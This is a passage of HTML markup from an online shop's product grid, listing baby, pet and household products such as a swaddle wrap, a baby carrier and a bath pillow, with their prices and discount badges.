                  aria-labelledby="StandardCardNoMediaLink-template--19997350363274__main-collection-product-grid-8391919075466 NoMediaStandardBadge-template--19997350363274__main-collection-product-grid-8391919075466"
                >
                  Adorable Teddy Bear Newborn Swaddle Wrap – Soft Fleece Swaddle Blankets for Infants
                </a>
              
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--19997350363274__main-collection-product-grid-8391919075466"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19997350363274__main-collection-product-grid-8391919075466"
            
          >
            
              <a
                href="/products/baby-swaddle-newborn-swaddle-wrap-baby-blanket-swaddle-wrap"
                id="CardLink-template--19997350363274__main-collection-product-grid-8391919075466"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--19997350363274__main-collection-product-grid-8391919075466 Badge-template--19997350363274__main-collection-product-grid-8391919075466"
              >
                Adorable Teddy Bear Newborn Swaddle Wrap – Soft Fleece Swaddle Blankets for Infants
              </a>
            
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>


<div
  class="
    price price-template--19997350363274__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$44.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$44.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$89.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--19997350363274__main-collection-product-grid-8391919075466"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 6;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.wonderlyy.com/cdn/shop/products/CleanerKitforAirpods-10-_1.png?v=1655869141&width=165 165w,//www.wonderlyy.com/cdn/shop/products/CleanerKitforAirpods-10-_1.png?v=1655869141&width=360 360w,//www.wonderlyy.com/cdn/shop/products/CleanerKitforAirpods-10-_1.png?v=1655869141&width=533 533w,//www.wonderlyy.com/cdn/shop/products/CleanerKitforAirpods-10-_1.png?v=1655869141 540w
                "
                src="//www.wonderlyy.com/cdn/shop/products/CleanerKitforAirpods-10-_1.png?v=1655869141&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cleaner Kit for Airpods"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="540"
                height="540"
                id="quick-add-template--19997350363274__main-collection-product-grid6823746437258-image"
              >
              
<img
                  srcset="//www.wonderlyy.com/cdn/shop/products/Earbudcleaningkit.jpg?v=1649822635&width=165 165w,//www.wonderlyy.com/cdn/shop/products/Earbudcleaningkit.jpg?v=1649822635&width=360 360w,//www.wonderlyy.com/cdn/shop/products/Earbudcleaningkit.jpg?v=1649822635&width=533 533w,//www.wonderlyy.com/cdn/shop/products/Earbudcleaningkit.jpg?v=1649822635&width=720 720w,//www.wonderlyy.com/cdn/shop/products/Earbudcleaningkit.jpg?v=1649822635&width=940 940w,//www.wonderlyy.com/cdn/shop/products/Earbudcleaningkit.jpg?v=1649822635 1000w
                  "
                  src="//www.wonderlyy.com/cdn/shop/products/Earbudcleaningkit.jpg?v=1649822635&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/earbud-cleaning-kit-for-airpods"
                  id="StandardCardNoMediaLink-template--19997350363274__main-collection-product-grid-6823746437258"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19997350363274__main-collection-product-grid-6823746437258 NoMediaStandardBadge-template--19997350363274__main-collection-product-grid-6823746437258"
                >
                  Airpod Cleaner - Airpod Cleaning Kit
                </a>
              
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--19997350363274__main-collection-product-grid-6823746437258"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19997350363274__main-collection-product-grid-6823746437258"
            
          >
            
              <a
                href="/products/earbud-cleaning-kit-for-airpods"
                id="CardLink-template--19997350363274__main-collection-product-grid-6823746437258"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--19997350363274__main-collection-product-grid-6823746437258 Badge-template--19997350363274__main-collection-product-grid-6823746437258"
              >
                Airpod Cleaner - Airpod Cleaning Kit
              </a>
            
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="5.0" data-review-count="3"></div>

<span class="caption-large light"></span>


<div
  class="
    price price-template--19997350363274__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$14.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$14.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$29.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--19997350363274__main-collection-product-grid-6823746437258"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 7;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.wonderlyy.com/cdn/shop/files/S0304bcab4de34b60a8c11124f5b6e8fbz.jpg?v=1696543169&width=165 165w,//www.wonderlyy.com/cdn/shop/files/S0304bcab4de34b60a8c11124f5b6e8fbz.jpg?v=1696543169&width=360 360w,//www.wonderlyy.com/cdn/shop/files/S0304bcab4de34b60a8c11124f5b6e8fbz.jpg?v=1696543169&width=533 533w,//www.wonderlyy.com/cdn/shop/files/S0304bcab4de34b60a8c11124f5b6e8fbz.jpg?v=1696543169&width=720 720w,//www.wonderlyy.com/cdn/shop/files/S0304bcab4de34b60a8c11124f5b6e8fbz.jpg?v=1696543169 800w
                "
                src="//www.wonderlyy.com/cdn/shop/files/S0304bcab4de34b60a8c11124f5b6e8fbz.jpg?v=1696543169&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Automatic Food and Water Dispenser for Dogs"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id="quick-add-template--19997350363274__main-collection-product-grid7788873678986-image"
              >
              
<img
                  srcset="//www.wonderlyy.com/cdn/shop/files/S0c38bf05467c4b83a8970f83dd4011f5Y.jpg?v=1696545782&width=165 165w,//www.wonderlyy.com/cdn/shop/files/S0c38bf05467c4b83a8970f83dd4011f5Y.jpg?v=1696545782&width=360 360w,//www.wonderlyy.com/cdn/shop/files/S0c38bf05467c4b83a8970f83dd4011f5Y.jpg?v=1696545782&width=533 533w,//www.wonderlyy.com/cdn/shop/files/S0c38bf05467c4b83a8970f83dd4011f5Y.jpg?v=1696545782&width=720 720w,//www.wonderlyy.com/cdn/shop/files/S0c38bf05467c4b83a8970f83dd4011f5Y.jpg?v=1696545782 800w
                  "
                  src="//www.wonderlyy.com/cdn/shop/files/S0c38bf05467c4b83a8970f83dd4011f5Y.jpg?v=1696545782&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/automatic-food-and-water-dispenser-for-dogs"
                  id="StandardCardNoMediaLink-template--19997350363274__main-collection-product-grid-7788873678986"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19997350363274__main-collection-product-grid-7788873678986 NoMediaStandardBadge-template--19997350363274__main-collection-product-grid-7788873678986"
                >
                  Automatic Food and Water Dispenser for Dogs
                </a>
              
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--19997350363274__main-collection-product-grid-7788873678986"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 33%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19997350363274__main-collection-product-grid-7788873678986"
            
          >
            
              <a
                href="/products/automatic-food-and-water-dispenser-for-dogs"
                id="CardLink-template--19997350363274__main-collection-product-grid-7788873678986"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--19997350363274__main-collection-product-grid-7788873678986 Badge-template--19997350363274__main-collection-product-grid-7788873678986"
              >
                Automatic Food and Water Dispenser for Dogs
              </a>
            
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>


<div
  class="
    price price-template--19997350363274__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$39.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$39.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--19997350363274__main-collection-product-grid-7788873678986"
              class="badge badge--bottom-left color-accent-2"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 8;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.wonderlyy.com/cdn/shop/files/Sa46cce073283493082e799ec41ef5cbeX.webp?v=1713143882&width=165 165w,//www.wonderlyy.com/cdn/shop/files/Sa46cce073283493082e799ec41ef5cbeX.webp?v=1713143882&width=360 360w,//www.wonderlyy.com/cdn/shop/files/Sa46cce073283493082e799ec41ef5cbeX.webp?v=1713143882&width=533 533w,//www.wonderlyy.com/cdn/shop/files/Sa46cce073283493082e799ec41ef5cbeX.webp?v=1713143882&width=720 720w,//www.wonderlyy.com/cdn/shop/files/Sa46cce073283493082e799ec41ef5cbeX.webp?v=1713143882 800w
                "
                src="//www.wonderlyy.com/cdn/shop/files/Sa46cce073283493082e799ec41ef5cbeX.webp?v=1713143882&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Baby Carrier - Infant Carrier with Hipseat, Rated Best Baby Carrier for 0-36 Months"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id="quick-add-template--19997350363274__main-collection-product-grid7992276648074-image"
              >
              
<img
                  srcset="//www.wonderlyy.com/cdn/shop/files/S005d13ab755f4bb7a3440bdd5b67b987k.webp?v=1713143882&width=165 165w,//www.wonderlyy.com/cdn/shop/files/S005d13ab755f4bb7a3440bdd5b67b987k.webp?v=1713143882&width=360 360w,//www.wonderlyy.com/cdn/shop/files/S005d13ab755f4bb7a3440bdd5b67b987k.webp?v=1713143882&width=533 533w,//www.wonderlyy.com/cdn/shop/files/S005d13ab755f4bb7a3440bdd5b67b987k.webp?v=1713143882&width=720 720w,//www.wonderlyy.com/cdn/shop/files/S005d13ab755f4bb7a3440bdd5b67b987k.webp?v=1713143882 800w
                  "
                  src="//www.wonderlyy.com/cdn/shop/files/S005d13ab755f4bb7a3440bdd5b67b987k.webp?v=1713143882&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/baby-carrier-infant-carrier-best-baby-carrier"
                  id="StandardCardNoMediaLink-template--19997350363274__main-collection-product-grid-7992276648074"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19997350363274__main-collection-product-grid-7992276648074 NoMediaStandardBadge-template--19997350363274__main-collection-product-grid-7992276648074"
                >
                  Baby Carrier - Infant Carrier with Hipseat, Rated Best Baby Carrier for 0-36 Months
                </a>
              
            </h3>
          </div>
          <div class="card__badge top right">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19997350363274__main-collection-product-grid-7992276648074"
            
          >
            
              <a
                href="/products/baby-carrier-infant-carrier-best-baby-carrier"
                id="CardLink-template--19997350363274__main-collection-product-grid-7992276648074"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--19997350363274__main-collection-product-grid-7992276648074 Badge-template--19997350363274__main-collection-product-grid-7992276648074"
              >
                Baby Carrier - Infant Carrier with Hipseat, Rated Best Baby Carrier for 0-36 Months
              </a>
            
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>


<div
  class="
    price price-template--19997350363274__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$69.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$69.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 9;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.wonderlyy.com/cdn/shop/files/S4ebf885cee5b4511b813ce7a8fc25ce0W.webp?v=1715648740&width=165 165w,//www.wonderlyy.com/cdn/shop/files/S4ebf885cee5b4511b813ce7a8fc25ce0W.webp?v=1715648740&width=360 360w,//www.wonderlyy.com/cdn/shop/files/S4ebf885cee5b4511b813ce7a8fc25ce0W.webp?v=1715648740&width=533 533w,//www.wonderlyy.com/cdn/shop/files/S4ebf885cee5b4511b813ce7a8fc25ce0W.webp?v=1715648740&width=720 720w,//www.wonderlyy.com/cdn/shop/files/S4ebf885cee5b4511b813ce7a8fc25ce0W.webp?v=1715648740 800w
                "
                src="//www.wonderlyy.com/cdn/shop/files/S4ebf885cee5b4511b813ce7a8fc25ce0W.webp?v=1715648740&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Backpack Diaper Bag - Changing Station Diaper Bag, #1 Rated Best Diaper Bag Backpack"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id="quick-add-template--19997350363274__main-collection-product-grid8098401026186-image"
              >
              
<img
                  srcset="//www.wonderlyy.com/cdn/shop/files/backpack-diaper-bag-diaper-backpack-changing-station-diaper-bag-best-diaper-bag-backpack-wonderly_10_2.webp?v=1715648740&width=165 165w,//www.wonderlyy.com/cdn/shop/files/backpack-diaper-bag-diaper-backpack-changing-station-diaper-bag-best-diaper-bag-backpack-wonderly_10_2.webp?v=1715648740&width=360 360w,//www.wonderlyy.com/cdn/shop/files/backpack-diaper-bag-diaper-backpack-changing-station-diaper-bag-best-diaper-bag-backpack-wonderly_10_2.webp?v=1715648740 400w
                  "
                  src="//www.wonderlyy.com/cdn/shop/files/backpack-diaper-bag-diaper-backpack-changing-station-diaper-bag-best-diaper-bag-backpack-wonderly_10_2.webp?v=1715648740&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="400"
                  height="398"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/backpack-diaper-bag-best-diaper-bag-backpack"
                  id="StandardCardNoMediaLink-template--19997350363274__main-collection-product-grid-8098401026186"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19997350363274__main-collection-product-grid-8098401026186 NoMediaStandardBadge-template--19997350363274__main-collection-product-grid-8098401026186"
                >
                  Backpack Diaper Bag - Changing Station Diaper Bag, #1 Rated Best Diaper Bag Backpack
                </a>
              
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--19997350363274__main-collection-product-grid-8098401026186"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 21%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19997350363274__main-collection-product-grid-8098401026186"
            
          >
            
              <a
                href="/products/backpack-diaper-bag-best-diaper-bag-backpack"
                id="CardLink-template--19997350363274__main-collection-product-grid-8098401026186"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--19997350363274__main-collection-product-grid-8098401026186 Badge-template--19997350363274__main-collection-product-grid-8098401026186"
              >
                Backpack Diaper Bag - Changing Station Diaper Bag, #1 Rated Best Diaper Bag Backpack
              </a>
            
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>


<div
  class="
    price price-template--19997350363274__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$54.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$54.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$69.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--19997350363274__main-collection-product-grid-8098401026186"
              class="badge badge--bottom-left color-accent-2"
            >
              21%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 10;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.wonderlyy.com/cdn/shop/products/S60a760e193b84fd78f2b1b83e860ee856.jpg?v=1692565335&width=165 165w,//www.wonderlyy.com/cdn/shop/products/S60a760e193b84fd78f2b1b83e860ee856.jpg?v=1692565335&width=360 360w,//www.wonderlyy.com/cdn/shop/products/S60a760e193b84fd78f2b1b83e860ee856.jpg?v=1692565335&width=533 533w,//www.wonderlyy.com/cdn/shop/products/S60a760e193b84fd78f2b1b83e860ee856.jpg?v=1692565335&width=720 720w,//www.wonderlyy.com/cdn/shop/products/S60a760e193b84fd78f2b1b83e860ee856.jpg?v=1692565335&width=940 940w,//www.wonderlyy.com/cdn/shop/products/S60a760e193b84fd78f2b1b83e860ee856.jpg?v=1692565335 1001w
                "
                src="//www.wonderlyy.com/cdn/shop/products/S60a760e193b84fd78f2b1b83e860ee856.jpg?v=1692565335&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Bath Pillow for Bathtub - Soft Support for Neck, Head and Back"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1001"
                height="1001"
                id="quick-add-template--19997350363274__main-collection-product-grid7761403707530-image"
              >
              
<img
                  srcset="//www.wonderlyy.com/cdn/shop/files/bathtub-pillow-bath-accessories-Bathpillowfortub-wonderly_1_4f89419b-52c7-460e-8fba-ea369a2b5556.jpg?v=1692565361&width=165 165w,//www.wonderlyy.com/cdn/shop/files/bathtub-pillow-bath-accessories-Bathpillowfortub-wonderly_1_4f89419b-52c7-460e-8fba-ea369a2b5556.jpg?v=1692565361&width=360 360w,//www.wonderlyy.com/cdn/shop/files/bathtub-pillow-bath-accessories-Bathpillowfortub-wonderly_1_4f89419b-52c7-460e-8fba-ea369a2b5556.jpg?v=1692565361&width=533 533w,//www.wonderlyy.com/cdn/shop/files/bathtub-pillow-bath-accessories-Bathpillowfortub-wonderly_1_4f89419b-52c7-460e-8fba-ea369a2b5556.jpg?v=1692565361&width=720 720w,//www.wonderlyy.com/cdn/shop/files/bathtub-pillow-bath-accessories-Bathpillowfortub-wonderly_1_4f89419b-52c7-460e-8fba-ea369a2b5556.jpg?v=1692565361&width=940 940w,//www.wonderlyy.com/cdn/shop/files/bathtub-pillow-bath-accessories-Bathpillowfortub-wonderly_1_4f89419b-52c7-460e-8fba-ea369a2b5556.jpg?v=1692565361&width=1066 1066w,//www.wonderlyy.com/cdn/shop/files/bathtub-pillow-bath-accessories-Bathpillowfortub-wonderly_1_4f89419b-52c7-460e-8fba-ea369a2b5556.jpg?v=1692565361 1080w
                  "
                  src="//www.wonderlyy.com/cdn/shop/files/bathtub-pillow-bath-accessories-Bathpillowfortub-wonderly_1_4f89419b-52c7-460e-8fba-ea369a2b5556.jpg?v=1692565361&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/bath-pillow-bathtub-pillow-with-non-slip-suction-cups"
                  id="StandardCardNoMediaLink-template--19997350363274__main-collection-product-grid-7761403707530"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19997350363274__main-collection-product-grid-7761403707530 NoMediaStandardBadge-template--19997350363274__main-collection-product-grid-7761403707530"
                >
                  Bath Pillow for Bathtub - Soft Support for Neck, Head and Back
                </a>
              
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--19997350363274__main-collection-product-grid-7761403707530"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 30%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19997350363274__main-collection-product-grid-7761403707530"
            
          >
            
              <a
                href="/products/bath-pillow-bathtub-pillow-with-non-slip-suction-cups"
                id="CardLink-template--19997350363274__main-collection-product-grid-7761403707530"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--19997350363274__main-collection-product-grid-7761403707530 Badge-template--19997350363274__main-collection-product-grid-7761403707530"
              >
                Bath Pillow for Bathtub - Soft Support for Neck, Head and Back
              </a>
            
          </h3>
